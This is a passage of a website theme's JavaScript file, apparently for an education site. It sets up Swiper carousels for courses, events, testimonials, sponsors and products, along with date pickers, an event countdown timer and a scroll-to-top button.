            slidesPerView: 3,
            spaceBetween: 24,
            grabcursor: true,
            speed: 600,
            loop: true,
            autoplay: false,
            grabcursor: true,
            navigation: {
                nextEl: '.course-carousel-top .swiper-prev',
                prevEl: '.course-carousel-top .swiper-next',
            },
            breakpoints: {
                0: {
                    slidesPerView: 1,
                },
                768: {
                    slidesPerView: 2,
                },
                992: {
                    slidesPerView: 3,
                },
                1200: {
                    slidesPerView: 3,
                }
            },
        });

        // Course Carousel
        var swiperCourse = new Swiper(".course-feature-carosuel", {
            slidesPerView: 4,
            spaceBetween: 24,
            slidesPerGroup: 1,
            loop: true,
            autoplay: true,
            grabcursor: true,
            speed: 600,
            navigation: {
                nextEl: ".course-feature .swiper-prev",
                prevEl: ".course-feature .swiper-next",
            },
            breakpoints: {
                320: {
                    slidesPerView: 1,
                    slidesPerGroup: 1,
                    spaceBetween: 24,
                },
                767: {
                    slidesPerView: 2,
                    slidesPerGroup: 1,
                    spaceBetween: 24,
                },
                1024: {
                    slidesPerView: 3,
                    slidesPerGroup: 1,
                },
                1200: {
                    slidesPerView: 4,
                    slidesPerGroup: 1,
                },
            },
        });

        // Course Carousel
        var swiperEvent = new Swiper(".event-carousel", {
            slidesPerView: 3,
            spaceBetween: 24,
            slidesPerGroup: 1,
            loop: true,
            autoplay: true,
            grabcursor: true,
            speed: 600,
            navigation: {
                nextEl: ".event-section .swiper-prev",
                prevEl: ".event-section .swiper-next",
            },
            pagination: {
                el: ".swiper-pagination",
                clickable: true,
            },
            breakpoints: {
                320: {
                    slidesPerView: 1,
                    slidesPerGroup: 1,
                    spaceBetween: 24,
                },
                767: {
                    slidesPerView: 2,
                    slidesPerGroup: 1,
                    spaceBetween: 24,
                },
                1024: {
                    slidesPerView: 2,
                    slidesPerGroup: 1,
                },
                1200: {
                    slidesPerView: 2,
                    slidesPerGroup: 1,
                },
            },
        });

        // Event Carousel
        var swiperEvent = new Swiper(".event-carousel-20", {
            slidesPerView: 3,
            spaceBetween: 24,
            slidesPerGroup: 1,
            loop: true,
            autoplay: true,
            grabcursor: true,
            speed: 600,
            pagination: {
                el: ".swiper-pagination",
                clickable: true,
            },
            breakpoints: {
                320: {
                    slidesPerView: 1,
                    slidesPerGroup: 1,
                    spaceBetween: 24,
                },
                767: {
                    slidesPerView: 2,
                    slidesPerGroup: 1,
                    spaceBetween: 24,
                },
                1024: {
                    slidesPerView: 2,
                    slidesPerGroup: 1,
                },
                1200: {
                    slidesPerView: 3,
                    slidesPerGroup: 1,
                },
            },
        });

        var swiperExam = new Swiper(".exam-carousel", {
            slidesPerView: 4,
            spaceBetween: 24,
            grabcursor: true,
            speed: 600,
            loop: true,
            autoplay: true,
            grabcursor: true,
            navigation: {
                nextEl: '.exam-carousel-wrap .swiper-prev',
                prevEl: '.exam-carousel-wrap .swiper-next',
            },
            breakpoints: {
                0: {
                    slidesPerView: 1,
                },
                768: {
                    slidesPerView: 2,
                },
                992: {
                    slidesPerView: 3,
                },
                1200: {
                    slidesPerView: 4,
                }
            },
        });

        // Testi Carousel
        var swiperTesti = new Swiper(".testi-carousel", {
            slidesPerView: 2,
            spaceBetween: 24,
            slidesPerGroup: 1,
            loop: true,
            autoplay: true,
            grabcursor: true,
            speed: 600,
            navigation: {
                nextEl: ".course-feature .swiper-prev",
                prevEl: ".course-feature .swiper-next",
            },
            pagination: {
                el: ".swiper-pagination",
                clickable: true,
            },
            breakpoints: {
                320: {
                    slidesPerView: 1,
                    slidesPerGroup: 1,
                    spaceBetween: 24,
                },
                767: {
                    slidesPerView: 2,
                    slidesPerGroup: 1,
                    spaceBetween: 24,
                },
                1024: {
                    slidesPerView: 2,
                    slidesPerGroup: 1,
                },
            },
        });

        // Testi Carousel
        var swiperTesti = new Swiper(".testi-carousel-2", {
            slidesPerView: 1,
            spaceBetween: 24,
            slidesPerGroup: 1,
            loop: true,
            autoplay: true,
            grabcursor: true,
            speed: 600,
            navigation: {
                nextEl: ".testi-carousel-wrap-2 .swiper-prev",
                prevEl: ".testi-carousel-wrap-2 .swiper-next",
            },
            pagination: {
                el: ".swiper-pagination",
                clickable: true,
            },
            breakpoints: {
                320: {
                    slidesPerView: 1,
                    slidesPerGroup: 1,
                    spaceBetween: 24,
                },
                767: {
                    slidesPerView: 1,
                    slidesPerGroup: 1,
                    spaceBetween: 24,
                },
                1024: {
                    slidesPerView: 1,
                    slidesPerGroup: 1,
                },
            },
        });

        // Testi Carousel
        var swiperTesti = new Swiper(".testi-carousel-3", {
            slidesPerView: 3,
            spaceBetween: 24,
            slidesPerGroup: 1,
            loop: true,
            autoplay: true,
            grabcursor: true,
            speed: 600,
            navigation: {
                nextEl: ".testi-carousel-wrap-2 .swiper-prev",
                prevEl: ".testi-carousel-wrap-2 .swiper-next",
            },
            pagination: {
                el: ".swiper-pagination",
                clickable: true,
            },
            breakpoints: {
                320: {
                    slidesPerView: 1,
                    slidesPerGroup: 1,
                    spaceBetween: 24,
                },
                767: {
                    slidesPerView: 2,
                    slidesPerGroup: 1,
                    spaceBetween: 24,
                },
                1024: {
                    slidesPerView: 3,
                    slidesPerGroup: 1,
                },
            },
        });

        var swiperTesti = new Swiper(".testi-carousel-5", {
            slidesPerView: 2,
            spaceBetween: 24,
            grabcursor: true,
            speed: 600,
            loop: true,
            autoplay: true,
            grabcursor: true,
            navigation: {
                nextEl: '.testimonial-section-14 .swiper-prev',
                prevEl: '.testimonial-section-14 .swiper-next',
            },
            breakpoints: {
                0: {
                    slidesPerView: 1,
                },
                768: {
                    slidesPerView: 2,
                },
                992: {
                    slidesPerView: 2,
                },
            },
        });

        var swiperTesti = new Swiper(".testi-carousel-15", {
            slidesPerView: 3,
            spaceBetween: 24,
            grabcursor: true,
            speed: 600,
            loop: true,
            autoplay: true,
            grabcursor: true,
            navigation: {
                nextEl: '.testi-carousel-wrap-15 .swiper-prev',
                prevEl: '.testi-carousel-wrap-15 .swiper-next',
            },
            breakpoints: {
                0: {
                    slidesPerView: 1,
                },
                768: {
                    slidesPerView: 2,
                },
                992: {
                    slidesPerView: 3,
                },
            },
        });

        // Testi Carousel
        var swiperPostthumb = new Swiper(".post-thumb-carousel", {
            slidesPerView: 1,
            spaceBetween: 10,
            slidesPerGroup: 1,
            loop: true,
            autoplay: false,
            grabcursor: true,
            speed: 600,
            grabcursor: true,
            navigation: {
                nextEl: ".post-thumb-carousel .swiper-prev",
                prevEl: ".post-thumb-carousel .swiper-next",
            },
            pagination: {
                el: ".swiper-pagination",
                clickable: true,
            },
            breakpoints: {
                320: {
                    slidesPerView: 1,
                    slidesPerGroup: 1,
                    spaceBetween: 10,
                },
                767: {
                    slidesPerView: 1,
                    slidesPerGroup: 1,
                    spaceBetween: 10,
                },
                1024: {
                    slidesPerView: 1,
                    slidesPerGroup: 1,
                },
            },
        });

        // Sponsor Carousel
        var swiperSponsor = new Swiper(".sponsor-carousel", {
            slidesPerView: 4,
            spaceBetween: 24,
            slidesPerGroup: 1,
            loop: true,
            autoplay: false,
            grabcursor: true,
            speed: 600,
            breakpoints: {
                320: {
                    slidesPerView: 2,
                    slidesPerGroup: 1,
                    spaceBetween: 25,
                },
                767: {
                    slidesPerView: 3,
                    slidesPerGroup: 1,
                    spaceBetween: 30,
                },
                1024: {
                    slidesPerView: 4,
                    slidesPerGroup: 1,
                },
            },
        });

        var swiperSponsor = new Swiper(".sponsor-carousel-2", {
            slidesPerView: 5,
            spaceBetween: 24,
            slidesPerGroup: 1,
            loop: true,
            autoplay: false,
            grabcursor: true,
            speed: 600,
            breakpoints: {
                320: {
                    slidesPerView: 2,
                    slidesPerGroup: 1,
                    spaceBetween: 25,
                },
                767: {
                    slidesPerView: 3,
                    slidesPerGroup: 1,
                    spaceBetween: 30,
                },
                1024: {
                    slidesPerView: 5,
                    slidesPerGroup: 1,
                },
            },
        });

        // Sponsor Carousel
        var swiperShop = new Swiper(".shop-carousel", {
            slidesPerView: 4,
            spaceBetween: 24,
            slidesPerGroup: 1,
            loop: true,
            autoplay: false,
            grabcursor: true,
            speed: 600,
            breakpoints: {
                320: {
                    slidesPerView: 2,
                    slidesPerGroup: 1,
                    spaceBetween: 25,
                },
                767: {
                    slidesPerView: 3,
                    slidesPerGroup: 1,
                    spaceBetween: 30,
                },
                1024: {
                    slidesPerView: 4,
                    slidesPerGroup: 1,
                },
            },
        });

        var swiperService = new Swiper(".service-carousel", {
            slidesPerView: 3,
            spaceBetween: 24,
            grabcursor: true,
            speed: 600,
            loop: true,
            autoplay: true,
            grabcursor: true,
            navigation: {
                nextEl: '.service-carousel-wrap .swiper-prev',
                prevEl: '.service-carousel-wrap .swiper-next',
            },
            breakpoints: {
                0: {
                    slidesPerView: 1,
                },
                768: {
                    slidesPerView: 2,
                },
                992: {
                    slidesPerView: 3,
                },
            },
        });

        //Swiper Slider For Shop
        var swiper = new Swiper(".product-gallary-thumb", {
            spaceBetween: 10,
            slidesPerView: 3,
            freeMode: true,
            watchSlidesProgress: true,
            direction: 'vertical',
        });

        var swiper2 = new Swiper(".product-gallary", {
            spaceBetween: 10,
            loop: true,
            navigation: {
                nextEl: ".swiper-nav-next",
                prevEl: ".swiper-nav-prev",
            },
            thumbs: {
                swiper: swiper,
            },
        });

        // wooRelatedProducts
        var wooRelatedProducts = new Swiper('.tp-woo-related-product-related-active', {
            loop: true,
            slidesPerView: 4,
            spaceBetween: 30,
            speed: 1000,
            autoHeight: true,
            autoplay: {
                delay: 3000,
            },
            breakpoints: {
                320: {
                    slidesPerView: 1,
                    slidesPerGroup: 1,
                    spaceBetween: 24,
                },
                767: {
                    slidesPerView: 2,
                    slidesPerGroup: 1,
                    spaceBetween: 24,
                },
                1024: {
                    slidesPerView: 4,
                    slidesPerGroup: 1,
                },
            },
        });


        // Testi Carousel (Home 06)
        var swiperTesti = new Swiper(".testi-carousel-4", {
            slidesPerView: 2,
            spaceBetween: 24,
            slidesPerGroup: 1,
            loop: true,
            autoplay: true,
            grabcursor: true,
            speed: 600,
            pagination: {
                el: ".swiper-pagination",
                clickable: true,
            },
            breakpoints: {
                320: {
                    slidesPerView: 1,
                    slidesPerGroup: 1,
                    spaceBetween: 24,
                },
                767: {
                    slidesPerView: 2,
                    slidesPerGroup: 1,
                    spaceBetween: 24,
                },
                1024: {
                    slidesPerView: 2,
                    slidesPerGroup: 1,
                },
            },
        });

        var swiperTesti = new Swiper(".testi-carousel-12", {
            slidesPerView: 3,
            spaceBetween: 24,
            grabcursor: true,
            speed: 600,
            loop: true,
            autoplay: true,
            grabcursor: true,
            breakpoints: {
                0: {
                    slidesPerView: 1,
                },
                768: {
                    slidesPerView: 2,
                },
                992: {
                    slidesPerView: 3,
                },
                1200: {
                    slidesPerView: 3,
                }
            },
        });

        var swiperHeader = new Swiper(".header-carousel", {
            slidesPerView: 9,
            spaceBetween: 0,
            grabcursor: true,
            speed: 600,
            loop: true,
            autoplay: false,
            grabcursor: true,
            navigation: {
                nextEl: '.header-carousel-wrap .swiper-prev',
                prevEl: '.header-carousel-wrap .swiper-next',
            },
            breakpoints: {
                0: {
                    slidesPerView: 2,
                },
                768: {
                    slidesPerView: 5,
                },
                992: {
                    slidesPerView: 7,
                },
                1200: {
                    slidesPerView: 9,
                }
            },
        });

        var swiperExplore = new Swiper(".explore-carousel", {
            slidesPerView: 3,
            spaceBetween: 24,
            grabcursor: true,
            speed: 600,
            loop: true,
            autoplay: true,
            grabcursor: true,
            navigation: {
                nextEl: '.explore-top .swiper-prev',
                prevEl: '.explore-top .swiper-next',
            },
            breakpoints: {
                0: {
                    slidesPerView: 1,
                },
                768: {
                    slidesPerView: 2,
                },
                992: {
                    slidesPerView: 3,
                },
                1200: {
                    slidesPerView: 3,
                }
            },
        });

        // Date Range Picker
        $(function() {
            $('input[name="daterange"]').daterangepicker({
                    opens: "center",
                },
                function(start, end, label) {
                    console.log(
                        "A new date selection was made: " + start.format("YYYY-MM-DD") + " to " + end.format("YYYY-MM-DD")
                    );
                }
            );
        });

        $(function() {
            $('input[name="birthday"]').daterangepicker({
                singleDatePicker: true,
                showDropdowns: true,
            });
        });


        function edcare_etn_date() {
            const second = 1000,
                minute = second * 60,
                hour = minute * 60,
                day = hour * 24;

            // Get the target date from the data attribute
            const countdownElement = $('.tp-event-details-countdown');
            const targetDate = countdownElement.data('date');

            // Convert the target date to a Date object
            const countDownDate = new Date(targetDate).getTime();

            // Update the countdown every 1 second
            const interval = setInterval(function() {
                const now = new Date().getTime(),
                    distance = countDownDate - now;

                // Calculate days, hours, minutes, and seconds
                $('#days').text(Math.floor(distance / day));
                $('#hours').text(Math.floor((distance % day) / hour));
                $('#minutes').text(Math.floor((distance % hour) / minute));
                $('#seconds').text(Math.floor((distance % minute) / second));

                // If the countdown is finished, stop the timer
                if (distance < 0) {
                    clearInterval(interval);
                    $('#countdown').html("<span class='alert alert-danger'>Event Expired</span>");
                }
            }, 1000); // Update every second
        }
        edcare_etn_date();

        // Scroll To Top
        var scrollTop = $("#scrollup");
        $(window).on("scroll", function() {
            var topPos = $(this).scrollTop();
            if (topPos > 100) {
                $("#scrollup").removeClass("hide");
                $("#scrollup").addClass("show");
            } else {
                $("#scrollup").removeClass("show");
                $("#scrollup").addClass("hide");
            }
        });

        $(scrollTop).on("click", function() {
            $("html, body").animate({
                    scrollTop: 0,
                },
                0
            );
            return false;
        });
    });

})(jQuery);